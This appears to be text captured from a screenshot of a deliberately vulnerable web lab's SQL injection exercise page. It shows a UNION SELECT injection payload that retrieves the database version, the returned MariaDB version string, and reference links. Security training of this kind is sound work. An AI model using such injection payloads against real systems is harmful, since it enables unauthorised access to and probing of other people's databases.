 Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, version() #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, version() #
First name:
Surname: 10.11.13-MariaDB-ubu2204
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/